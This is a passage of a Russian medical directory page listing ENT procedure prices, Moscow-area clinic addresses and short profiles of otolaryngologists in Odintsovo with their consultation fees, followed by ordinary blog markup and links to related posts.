<td >Репозиция костей носа (комбинированная- ручная и инструментальная)</td>
<td >7000 ₽</td>
</tr>
<tr >
<td >Промывание лакун миндалин( инструментальное)</td>
<td >1000 ₽</td>
</tr>
<tr >
<td >Назначение лекарственных препаратов при заболеваниях верхних дыхательных путей: орошение слизистой свода носоглотки лекарственными средствами</td>
<td >500 ₽</td>
</tr>
<tr >
<td >Назначение лекарственных препаратов при заболеваниях верхних дыхательных путей: Аппликация лекарственных средств на слизистую глотки</td>
<td >500 ₽</td>
</tr>
<tr >
<td >Удаление новообразования гортани</td>
<td >6000 ₽</td>
</tr>
<tr >
<td >Удаление инородного тела глотки или гортани</td>
<td >2500 ₽</td>
</tr>
<tr >
<td >Прижигание слизистой боковых валиков глотки и фолликулов задней стенки глотки</td>
<td >1000 ₽</td>
</tr>
<tr >
<td >Глоточные блокады с введением лекарственных препаратов</td>
<td >1200 ₽</td>
</tr>
<tr >
<td >Вливание лекарственных средств в гортань</td>
<td >600 ₽</td>
</tr>
<tr >
<td >Взятие мазка на бактериологический посев (любая локализация ЛОР-органов)</td>
<td >250 ₽</td>
</tr>
<tr >
<td >Уход за наружным слуховым проходом (дезинфекция уха)</td>
<td >750 ₽</td>
</tr>
<tr >
<td >Уход за наружным слуховым проходом: дезинфекция уха при гнойном отите</td>
<td >1000 ₽</td>
</tr>
<tr >
<td >Введение лекарственных препаратов в наружный слуховой проход</td>
<td >250 ₽</td>
</tr>
<tr >
<td >Промывание верхнечелюстной пазухи носа: введение лекарственных средств в околоносовые пазухи</td>
<td >700 ₽</td>
</tr>
<tr >
<td >Удаление серной пробки (вымывание с одной стороны)</td>
<td >1000 ₽</td>
</tr>
<tr >
<td >Удаление серной пробки инструментальное (с одной стороны)</td>
<td >1100 ₽</td>
</tr>
<tr >
<td >Назначение лекарственных препаратов при заболеваниях органа слуха: промывание уха лекарственными средствами</td>
<td >500 ₽</td>
</tr>
<tr >
<td >Задняя риноскопия, непрямая ларингоскопия, инсуфляция порошков в носовые ходы</td>
<td >700 ₽</td>
</tr>
<tr >
<td >Удаление инородного тела из наружного слухового прохода</td>
<td >1500 ₽</td>
</tr>
<tr >
<td >Продувание слуховой трубы (по Политцеру)</td>
<td >700 ₽</td>
</tr>
<tr >
<td >Рефлексотерапия при заболеваниях органа слуха: пневмомассаж барабанных перепонок</td>
<td >600 ₽</td>
</tr>
<tr >
<td >Катетеризация слуховой трубы с введением лекарственных препаратов</td>
<td >1100 ₽</td>
</tr>
<tr >
<td >Заушные блокады с лекарственными препаратами (с одной стороны)</td>
<td >500 ₽</td>
</tr>
<tr >
<td >Парацентез (одна сторона)</td>
<td >3700 ₽</td>
</tr>
<tr >
<td >Тональная аудиометрия</td>
<td >2000 ₽</td>
</tr>
<tr >
<td >Аудиометрия с маскировкой</td>
<td >2000 ₽</td>
</tr>
<tr >
<td >Вскрытие паратонзиллярного абсцесса, фурункула ЛОР локализации</td>
<td >3200 ₽</td>
</tr>
<tr >
<td >Послеоперационная обработка раны в глотке</td>
<td >500 ₽</td>
</tr>
<tr >
<td >Вскрытие мелких кист глотки (1 единица)</td>
<td >400 ₽</td>
</tr>
</tbody>
</table>
<p>Администрация медцентров принимает все меры по своевременному обновлению цен на сайте, однако во избежание возможных недоразумений, советуем уточнять стоимость услуг в регистратуре или в контакт-центре.<br />Информация на данном сайте носит ознакомительный характер и не является публичной офертой определяемой положением ст.467 гражданского кодекса РФ.</p>
<h2>Лоры (отоларингологи) в Одинцово &#8211; 4 врача</h2>
<p>В Одинцово найдено 4 лора (отоларинголога), о них опубликовано 33 отзыва пациентов. Минимальная стоимость приема 1300 рублей.</p>
<ul>
<li>КГ &#8220;Лапино&#8221; в Одинцово</li>
<li>ул. Маршала Неделина д. 15, пом. Х</li>
<li>Ясенево</li>
</ul>
<ul>
<li>ДоММед Служба здоровья</li>
<li>пос. ВНИИССОК , ул. Березовая д.3</li>
<li>Ясенево</li>
</ul>
<ul>
<li>АрсВита в Одинцово</li>
<li>ул. Кутузовская д. 74А</li>
<li>Крылатское</li>
</ul>
<p style="clear: both"><img data-src="https://www.mosmedportal.ru/doctors/mo/odintsovo/lor_otolaringolog/IMAGES_PATHdefaultDoctor.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.mosmedportal.ru/doctors/mo/odintsovo/lor_otolaringolog/IMAGES_PATHdefaultDoctor.jpg" /></noscript></p>
<ul>
<li>АрсВита в Одинцово</li>
<li>ул. Кутузовская д. 74А</li>
<li>Крылатское</li>
</ul>
<p>Найдено <b>4</b> доктора</p>
<p>Телефон для записи в клиинику</p>
<ul>
<li>Посмотреть всех лоров (отоларингологов).</li>
</ul>
<ul>
<li>Трастмед на Таганке</li>
<li>ул. Александра Солженицына д. 5, стр.1</li>
<li>Крестьянская застава</li>
</ul>
<ul>
<li>МедЦентрСервис в Митино</li>
<li>ул. Митинская д. 28, корп. 3</li>
<li>Митино</li>
</ul>
<ul>
<li>Трастмед на Таганке</li>
<li>ул. Александра Солженицына д. 5, стр.1</li>
<li>Крестьянская застава</li>
</ul>
<ul>
<li>МедЦентрСервис на Белорусской</li>
<li>ул. 1-я Тверская-Ямская д. 29, 3 этаж</li>
<li>Белорусская</li>
</ul>
<ul>
<li>МедЦентрСервис в Беляево</li>
<li>ул. Миклухо-Маклая д. 43</li>
<li>Беляево</li>
</ul>
<ul>
<li>МедЦентрСервис на Курской</li>
<li>ул. Земляной Вал д. 38/40, стр. 6</li>
<li>Китай-город</li>
</ul>
<ul>
<li>Чудо Доктор на Школьной 49</li>
<li>ул. Школьная д. 49</li>
<li>Марксистская</li>
</ul>
<ul>
<li>Чудо Доктор на Школьной 49</li>
<li>ул. Школьная д. 49</li>
<li>Марксистская</li>
</ul>
<ul>
<li>Чудо Доктор на Школьной 49</li>
<li>ул. Школьная д. 49</li>
<li>Марксистская</li>
</ul>
<ul>
<li>Доктор рядом в Некрасовке</li>
<li>пр. Защитников Москвы д. 15</li>
<li>Лермонтовский проспект</li>
</ul>
<ul>
<li>Чудо Доктор на Школьной 49</li>
<li>ул. Школьная д. 49</li>
<li>Марксистская</li>
</ul>
<ul>
<li>МедЦентрСервис в Беляево</li>
<li>ул. Миклухо-Маклая д. 43</li>
<li>Беляево</li>
</ul>
<ul>
<li>МедЦентрСервис в Отрадном</li>
<li>Пестеля д. 11</li>
<li>Отрадное</li>
</ul>
<ul>
<li>К-Медицина на проспекте Мира</li>
<li>Проспект Мира д. 105, стр. 1</li>
<li>Алексеевская</li>
</ul>
<ul>
<li>ОН Клиник на Таганке</li>
<li>ул. Воронцовская д. 8, стр. 6</li>
<li>Крестьянская застава</li>
</ul>
<ul>
<li>ОН Клиник на Цветном бульваре</li>
<li>Цветной б-р д. 30, корп. 2</li>
<li>Проспект мира</li>
</ul>
<ul>
<li>ОН Клиник на Трёхгорном Валу</li>
<li>ул. Трёхгорный Вал д. 12, стр. 2</li>
<li>Баррикадная</li>
</ul>
<ul>
<li>ОН Клиник на Новом Арбате</li>
<li>ул. Большая Молчановка д. 32, стр. 1</li>
<li>Арбатская</li>
</ul>
<ul>
<li>Медквадрат на Каширке</li>
<li>Каширское ш. д. 74, стр. 1</li>
<li>Царицыно</li>
</ul>
<p style="clear: both"><img data-src="https://www.mosmedportal.ru/upload/iblock/b6f/b6f5b23c28562ba8d37aca0a1fa92bfb.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.mosmedportal.ru/upload/iblock/b6f/b6f5b23c28562ba8d37aca0a1fa92bfb.jpg" /></noscript></p>
<p style="clear: both"><img data-src="https://www.mosmedportal.ru/upload/iblock/6fe/6fe9a92579aec16a5e0102c41da5321a.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.mosmedportal.ru/upload/iblock/6fe/6fe9a92579aec16a5e0102c41da5321a.png" /></noscript></p>
<p style="clear: both"><img data-src="https://www.mosmedportal.ru/upload/iblock/418/418342ea9a9bf5d73fc751100372575a.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.mosmedportal.ru/upload/iblock/418/418342ea9a9bf5d73fc751100372575a.jpg" /></noscript></p>
<ul>
<li>О сервисе</li>
<li>Информация о проекте</li>
<li>Контактная информацияHTML карты сайта</li>
</ul>
<ul>
<li>Клиникам и врачам</li>
<li>Правила сервиса</li>
<li>Заявка на регистрацию</li>
</ul>
<ul>
<li>Пациенту</li>
<li>Клиники</li>
<li>Врачи</li>
</ul>
<ul>
<li>Справочники</li>
<li>Справочник пациента</li>
<li>Справочник заболеваний</li>
</ul>
<p style="clear: both"><img data-src="https://www.mosmedportal.ru/local/templates/mmp/img/vk.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.mosmedportal.ru/local/templates/mmp/img/vk.jpg" /></noscript></p>
<p>Адрес редакции: 241023, г. Брянск, ул. Бежицкая, д. 54 БЦ «На Бежицкой». Телефон: +7 (495) 104-44-88.<br />Главный редактор: Костоглотов И. В. E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0d0c1d2d4cec5d2e0cdcfd3cdc5c4d0cfd2d4c1cc8ed2d5">[email&#160;protected]</a>.</p>
<p>Информация на сайте получена из открытых источников &#8211; администрация сайта MosMedPortal.ru ответственности за нее не несет. Все, опубликованные на сайте, отзывы о докторах и клиниках являются оценочными суждениями пользователей сайта и не имеют отношения к администрации и редакции сайта MosMedPortal.ru. Вся, опубликованная на сайте MosMedPortal.ru, информация не может быть использованная для замены непосредственной консультации врача или принятия решения об использовании лекарственных средств. Запрещено любое использование материалов с сайта MosMedPortal.ru без письменного разрешения редакции и администрации проекта.</p>
<p>Цены, приведенные на сайте, неокончательные, не являются публичной офертой и носят ознакомительный характер.</p>
<h2>Лоры (отоларингологи) город Одинцово</h2>
<p>На нашем сайте Вы можете выбрать лучшего лора (отоларинголога) из города Одинцово и записаться к нему на прием онлайн. Найти хорошего специалиста вам помогут проверенные анкеты врачей с информацией об их опыте работы, полученном образовании, а также живые отзывы пациентов.</p>
<ul>
<li>Популярности</li>
<li>Отзывам</li>
<li>Рейтингу</li>
<li>Стажу</li>
<li>Стоимости</li>
</ul>
<h2>Ходырев Константин Александрович </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/khodyrev_konstantin_aleksandrovich_64245.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/khodyrev_konstantin_aleksandrovich_64245.jpg" /></noscript></p>
<p>Клиника: Поликлиника КГ Лапино Мать и Дитя в г. Одинцово</p>
<p>Стоимость приема &#8211; 2250р.</p>
<p>Владеет всеми видами амбулаторных лечебно-диагностических манипуляций по специальности, включая эндоскопическую диагностику и малоинвазивные амбулаторные хирургические манипуляции. → </p>
<h2>Шигабутдинов Фарит Габдельрауфович </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/shigabutdinov_farit_gabdelraufovich_9344.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/shigabutdinov_farit_gabdelraufovich_9344.jpg" /></noscript></p>
<p>Стаж 39 лет / Врач высшей категории,</p>
<p>Клиника: АрсВита в Одинцово</p>
<p>Стоимость приема &#8211; 1500р.</p>
<p>Специализируется на консервативных и оперативных методах лечения ЛОР патологии. Проводит лечение ринитов, гайморитов, тонзиллитов, отитов и др. заболеваний уха-горла и носа, остановку кровотечений, вазотомии нижних носовых раковин, септопластику, полипотомию, пункции пазух носа, вскрытие паратонзилярного абсцесса, промывание лакун миндалин и т.д. → </p>
<h2>Малова Светлана Евгеньевна </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/malova_svetlana_evgenevna_2_92610.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/malova_svetlana_evgenevna_2_92610.jpg" /></noscript></p>
<p>Клиника: Служба домашняя медицина в п.ВНИИССОК</p>
<p>Стоимость приема &#8211; 1500р.</p>
<p>Занимается диагностикой и лечением заболеваний уха, горла и носа, в том числе ангины (тонзиллита), ларингита, ринита, отита, трахеита, фарингита, глухоты и тугоухости, гайморита. → </p>
<h2>Рыжов Андрей Иванович </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/ryzhov_andrey_ivanovich_96346.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/ryzhov_andrey_ivanovich_96346.jpg" /></noscript></p>
<p>Клиника: Клинический Госпиталь Лапино Мать и Дитя , MedSwiss (МедСвис) Жуковка</p>
<p>Стоимость приема &#8211; 6000р.</p>
<p>Врач-оториноларинголог. Занимается диагностикой и лечением заболеваний уха, горла и носа, в том числе ангины (тонзиллита), ларингита, ринита, отита, трахеита, фарингита, глухоты и тугоухости, гайморита. → </p>
<h2>Ханахмедов Анар Амирханович </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/khanakhmedov_anar_amirkhanovich_108236.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/khanakhmedov_anar_amirkhanovich_108236.jpg" /></noscript></p>
<p>Клиника: АрсВита в Одинцово</p>
<p>Стоимость приема &#8211; 1500р.</p>
<p>Занимается диагностикой и лечением заболеваний уха, горла и носа, в том числе ангины (тонзиллита), ларингита, ринита, отита, трахеита, фарингита, глухоты и тугоухости, гайморита. → </p>
<h2>Архандеев Андрей Валерьевич </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/arkhandeev_andrey_valerevich_19053.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/arkhandeev_andrey_valerevich_19053.jpg" /></noscript></p>
<p>Стаж 20 лет / Кандидат медицинских наук</p>
<p>Стоимость приема &#8211; 2000р.</p>
<p>Врач-педиатр, оториноларинголог. Проводит диагностику, хирургическое и терапевтическое лечение ЛОР-заболеваний как у детей, так и у взрослых. Автор 15 публикаций в профессиональных изданиях, 5 патентов на изобретение, 1 свидетельство на полезную модель в области оториноларингологии. → </p>
<h2>Крысенко Александр Александрович </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/krysenko_aleksandr_aleksandrovich_26691.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/krysenko_aleksandr_aleksandrovich_26691.jpg" /></noscript></p>
<p>Стаж 31 год / Врач высшей категории, Кандидат медицинских наук</p>
<p>Стоимость приема &#8211; 1100р.</p>
<p>Владеет методиками оперативных вмешательств различной степени сложности у пациентов с различной ЛОР-патологией (заболевания-онкологические, косметические, хронические, острые, травматические, осложнения заболеваний ЛОР-органов, функциональная эндоскопическая синус-хирургия баллонная синусопластика) в условиях стационара и поликлиники. → </p>
<h2>Мухамедова Мавжинисо Джалолидиновна </h2>
<p style="clear: both"><img data-src="https://mo.zapiskdoctoru.ru/upload/vrach/mukhamedova_mavzhiniso_dzhalolidinovna_4256.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://mo.zapiskdoctoru.ru/upload/vrach/mukhamedova_mavzhiniso_dzhalolidinovna_4256.jpg" /></noscript></p>
<p>Стаж 29 лет / Врач высшей категории, Кандидат медицинских наук</p>
<p>Клиника: МедЦентрСервис в Люберцах</p>
<p>Стоимость приема &#8211; 1700р.</p>
<p>Проводит диагностику и лечение аллергических и неаллергических заболеваний ЛОР-органов, в том числе аллергический ринит, гематомы и абсцесс носовой перегородки, острые и хронические тонзиллиты, острый и хронический синуситы, фарингит, отит и др. Выполняет тонзиллэктомию, аденотомию, полипотомию носа, вскрытие паратонзиллярного абсцесса, удаление. → </p>
<div class="flat_pm_end"></div>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://idealmed-klinika.ru/stati/kak-ubrat-belyj-nalet-pri-angine.html" target="_blank" class="ud796b85136a059ce0885a74410f88907"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud796b85136a059ce0885a74410f88907 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud796b85136a059ce0885a74410f88907:active, .ud796b85136a059ce0885a74410f88907:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud796b85136a059ce0885a74410f88907 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud796b85136a059ce0885a74410f88907 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud796b85136a059ce0885a74410f88907 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud796b85136a059ce0885a74410f88907:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как убрать белый налет при ангине</span></div></a></div>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-341" class="post-ratings"  data-nonce="4da20bec30"><img id="rating_341_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(341, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_341_1" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(341, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_341_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(341, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_341_2" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(341, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_341_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(341, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_341_3" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(341, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_341_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(341, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_341_4" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(341, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_341_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(341, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_341_5" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(341, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-341-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Лор врач одинцово">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-02-26">
						<meta itemprop="dateModified" content="2020-02-26">
						<a itemprop="url" href="https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html" style="display:none">Лор врач одинцово</a>
						<a itemprop="mainEntityOfPage" href="https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Лор врач одинцово" data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/stub_66a2bbb32621a89_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://idealmed-klinika.ru/wp-content/cache/thumb/stub_66a2bbb32621a89_320x200.jpg" alt="Лор врач одинцово"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Опух козелок уха"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/97/f7777b604597f97_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/97/f7777b604597f97_150x95.jpg" width="150" height="95" alt="Опух козелок уха" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/opuh-kozelok-uha.html">Опух козелок уха</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Називин с 0 месяцев"  data-src="https://drugs.medelement.com/images/map.svg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://drugs.medelement.com/images/map.svg" width="150" height="95" alt="Називин с 0 месяцев" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/nazivin-s-0-mesyatsev.html">Називин с 0 месяцев</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Массаж ушей при отите"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/ea/d8e468ecd1b70ea_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/ea/d8e468ecd1b70ea_150x95.jpg" width="150" height="95" alt="Массаж ушей при отите" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/massazh-ushej-pri-otite.html">Массаж ушей при отите</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Кровь при насморке из носа: причины почему кровит нос"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/c8dfed4ec9c4052_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/c8dfed4ec9c4052_150x95.jpg" width="150" height="95" alt="Кровь при насморке из носа: причины почему кровит нос" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/krov-pri-nasmorke-iz-nosa-prichiny-pochemu-krovit-nos.html">Кровь при насморке из носа: причины почему кровит нос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Рибомунил – инструкция по применению, дозы, показания"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/b4/ae865f8bdf28bb4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/b4/ae865f8bdf28bb4_150x95.jpg" width="150" height="95" alt="Рибомунил – инструкция по применению, дозы, показания" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/ribomunil-instruktsiya-po-primeneniyu-dozy-pokazaniya.html">Рибомунил – инструкция по применению, дозы, показания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Ощущение тошноты при простуде — Простудные заболевания"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/27/09ec74820b99b27_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/27/09ec74820b99b27_150x95.jpg" width="150" height="95" alt="Ощущение тошноты при простуде — Простудные заболевания" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/oshhushhenie-toshnoty-pri-prostude-prostudnye-zabolevaniya.html">Ощущение тошноты при простуде — Простудные заболевания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как лечить кашель при беременности — что можно и нельзя?"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/a9/e85f72140f2dda9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/a9/e85f72140f2dda9_150x95.jpg" width="150" height="95" alt="Как лечить кашель при беременности — что можно и нельзя?" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/kak-lechit-kashel-pri-beremennosti-chto-mozhno-i-nelzya.html">Как лечить кашель при беременности — что можно и нельзя?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Антибиотики широкого спектра действия в таблетках: список"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Антибиотики широкого спектра действия в таблетках: список" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/antibiotiki-shirokogo-spektra-dejstviya-v-tabletkah-spisok.html">Антибиотики широкого спектра действия в таблетках: список</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как восстановить обоняние носа в домашних условиях — Грипп"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/48/c1f919dafcbc648_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/48/c1f919dafcbc648_150x95.jpg" width="150" height="95" alt="Как восстановить обоняние носа в домашних условиях — Грипп" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/kak-vosstanovit-obonyanie-nosa-v-domashnih-usloviyah-gripp.html">Как восстановить обоняние носа в домашних условиях — Грипп</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Таблетки от простуды недорогие и эффективные список — Грипп"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/a4/fe5884bc16721a4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/a4/fe5884bc16721a4_150x95.jpg" width="150" height="95" alt="Таблетки от простуды недорогие и эффективные список — Грипп" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/tabletki-ot-prostudy-nedorogie-i-effektivnye-spisok-gripp.html">Таблетки от простуды недорогие и эффективные список — Грипп</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Почему шумит в ушах после простуды? Шум в ушах при гайморите"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/07/b69b6d5c3177707_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/07/b69b6d5c3177707_150x95.jpg" width="150" height="95" alt="Почему шумит в ушах после простуды? Шум в ушах при гайморите" class="aligncenter"></noscript>                                    </div>
